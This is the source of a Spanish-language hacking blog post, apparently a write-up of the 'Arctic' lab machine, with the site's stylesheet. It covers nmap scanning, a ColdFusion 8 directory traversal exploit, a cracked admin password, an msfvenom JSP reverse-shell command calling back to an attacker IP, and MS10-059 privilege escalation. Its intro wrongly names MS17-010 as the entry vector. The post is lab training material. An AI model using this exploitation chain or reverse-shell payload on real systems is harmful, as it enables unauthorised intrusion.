



<file: pages/blog/arctic.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ScriptKiddies</title>
    <link rel="shortcut icon" href="./multimedia/images/favicon.ico" type="image/x-icon">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="../../css/style.css">
</head>
<body>
    <header>
        <h1>:>ScriptKiddies</h1>
        <nav class="navbar navbar-expand-sm">
            <div class="container-fluid">
              <a class="navbar-brand" href="#"></a>
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                  <li class="nav-item">
                    <a class="nav-link" href="../../index.html">/home</a>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link" href="../blog.html">/blog</a>
                  </li>
<!--                   <li class="nav-item">
                    <a class="nav-link" href="../contacto.html">/contacto</a>
                  </li> -->
                </ul>
              </div>
            </div>
          </nav>
          


    </header>
    <main>
        <div class="container mt-4">
            <h2 class="text">Arctic</h2>
            <p class="text mb-4">Posteado el 04-09-2020 por Pablo.</p>
            
            <div class="row">
              <div class="col">
                <p class="text-justify mb-5">
                    <img src="../../multimedia/images/arctic/arctic_00.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    Esta máquina es muy parecida a Legacy desde el punto de vista que el vector de ingreso es una vulnerabilidad muy conocida llamada EternalArctic o MS17-010. Usando Metasploit es fácil aunque hay que correr el exploit varias veces hasta que funcione, las cosas se complican un poco para explotarla de forma manual pero después de un par de horas de investigación salió andando.
                    <br><br>
                    <h4>Enumeración y Reconocimiento</h4>
                    <br>
                    <kbd>nmap -A -T4 -p 135, 8500, 49154 10.10.10.11 -oA Optimus</kbd>
                    <br><br>
                    <img src="../../multimedia/images/arctic/arctic_01.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    Lo más destacable del resultado de <kbd>nmap</kbd> es el puerto 8500 que parece estar registrado al protocolo FMTP ¿?. NO encontré mucha información asi que se me ocurrió entrar con un browser y resulta que había un servidor web. 
                    <br>
                    El servidor enigmatico responde con un listado de directorios, uno se llamaba `CFIDE` así que decidí investigar sobre eso y todo estaba relacionado con **Adobe Coldfusion**. Si uno se sigue perdiendo por el arbol de directorios que se lista se encuentra la página de login:
                    <br><br>
                    <img src="../../multimedia/images/arctic/arctic_02.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    <h4>Explotación</h4>
                    <br>
                    No tengo ni idea de por donde empezar con esta aplicación web así que voy a Serachsploit, aparece una larga lista de exploits pero me llamaron la atención los de Directory Traversal (14641.py).
                    <br>
                    <kbd>searchsploit coldfusion 8</kbd>
                    <br><br>
                    <img src="../../multimedia/images/arctic/code_01.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    Al script se le pasan 3 parámetros:
                    <br>
                    <ol>
                        <li>Dirección IP del servidor a atacar.</li>
                        <li>Puerto del servidor a atacar.</li>
                        <li>Path a ciertos archivos hosteados que permiten hacer el DT.</li>
                    </ol>
                    <br><br>
                    <img src="../../multimedia/images/arctic/code_02.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    Exitosamente se consigue un hash en SHA1 que si se busca en internet aparece ya crackeado, el password de Admin es happyday!!
                    <br><br>
                    <img src="../../multimedia/images/arctic/arctic_03.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    ¿Que se hace ahora? Casualmente Coldfusion tiene una funcionalidad de tareas programadas en donde se le puede indicar que descargue algo de un servidor remoto, me viene perfecto.
                    <br><br>
                    El tema es, ¿Que le subo?
                    <br><br>
                    <img src="../../multimedia/images/arctic/arctic_05.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    Coldfusion soporta archivos CFM pero nada de ASP o PHP que pueda interpretar, la solución es con msfvenom generar una reverse shell pero en formato jsp:
                    <br><br>
                    <kbd>msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f raw -o shell.jsp</kbd>
                    <br><br>
                    La máquina es vulnerable a MS10-59 por lo tanto se debería poder usar <kbd>Chimichurri.exe</kbd>
                    <br><br>
                    <img src="../../multimedia/images/arctic/code_05.png" class="img-fluid" alt="Arctic">
                    <br><br>
                    <h4>Flags</h4>
                    <br>
                    <img src="../../multimedia/images/arctic/code_04.png" class="img-fluid" alt="Arctic">
                    <br><br>
                </p>
              </div>
            </div>
          </div>
    </main>
    
    <footer>
        <div class="container">
            <div class="social-icons">
              <a href="https://www.github.com/pgrandoli"><i class="fab fa-github"></i></a>
              <a href="https://twitter.com/pgrandoli"><i class="fab fa-twitter"></i></a>
              <a href="https://www.instagram.com/pgrandoli"><i class="fab fa-instagram"></i></a>
              <a href="https://www.linkedin.com/pgrandoli"><i class="fab fa-linkedin"></i></a>
            </div>
        </div>
        <p>ScriptKiddies &copy; 2023</p>
    </footer>
</body>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body{
    font-family: 'consolas', sans-serif;
    background: #444;
    color: #2bff00;
}

h1{
    display: flex;
    font-size: 40px;
    margin-top: 40px;
    margin-left: 20px;
    font-weight: 600;
    background: #444;
    justify-content: left;
    gap: 2px;
}

@keyframes cursor-blink {
    0% {
      opacity: 0;
    }
}

h1:after {
    content: "";
    width: 5px;
    height: 30px;
    background: #2bff00;
    display: inline-block;
    animation: cursor-blink 1.5s steps(2) infinite;
  }


.navbar{
    display: flex;
    justify-content: end;
    box-shadow: 0px 10px 10px 0px #2bff00;
    transition: box-shadow 0.3s ease-in-out;
    background: #333;
    
}

.navbar-toggler{
    background: #2bff00;
    border-radius: 0;
    color: #444;
    margin: 10px;
    padding: 10px;
    font-size: 15px;
    font-weight: 500;
    border: none;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
}

.nav-link{
    display: flex;
    justify-content: end;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    color: #2bff00;
    text-decoration: none;
    transition: all 0.3s ease-in-out;
}

.carousel-item{
    padding: 25px;
    height: 50vh;

}
 
/* ul{
    list-style: none;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding: 10px;
}

.navbar .fa-bars{
    display: none;
    font-size: 32px;
    padding: 10px;
    
} */

a{
    text-decoration: none;
    color: #2bff00;
    padding: 10px;
    font-size: 20px;
    font-weight: 500;
}

a:hover{
    background: #2bff00;
    color: #444;
    transition: all 0.3s ease-in-out;
}


footer{
    background: #333;
    color: #2bff00;
    text-align: right;
    padding: 10px;
    font-size: 15px;
    font-weight: 500;
    box-shadow: 0px -15px 10px -10px #2bff00;
    transition: box-shadow 0.3s ease-in-out;
    }

footer .container .social-icons{
    display: flex;
    justify-content: center;
}


.boton{
    background: #2bff00;
    color: #444;
    margin: 10px;
    padding: 10px;
    font-size: 15px;
    font-weight: 500;
    border: none;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
}

.boton:hover{
    background: #444;
    color: #2bff00;
    transition: all 0.3s ease-in-out;
}

.card{
    transition: transform 0.3s ease-in-out;
}

.card:hover{
    box-shadow: 0px 0px 10px 0px #2bff00;
    transition: box-shadow 0.3s ease-in-out;
    transform:scale(1.02);
    transition: transform 0.3s ease-in-out;
}

.consola{
    background: #222;
    color: #2bff00;
    padding: 10px;
    font-size: 15px;
    font-weight: 500;
    border: none;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
}

samp{
    font-size: 15px;
    font-weight: 500;
    color: white;
    
}

/* @media(max-width: 540px) {


    .navBar .fa-bars{
        display: block;
        
    }

    .navBar .fa-bars:hover + ul{
        right: 0;
        color: #444;
        transition: all 0.3s ease-in-out;
    }

    .navbar ul:hover{
        right: 0;
    }

    .navBar ul{
        top:0;
        right: -350px;
        position: fixed;
        background-color: #333;
        width: 200px;
        height: 100vh;
        z-index: 5;
        flex-direction: column;
        justify-content: start;
        align-items: flex-start;
        
    }

} */

@media(max-width: 444px) {
    h1{
        font-size: 30px;
    }
}
</file>
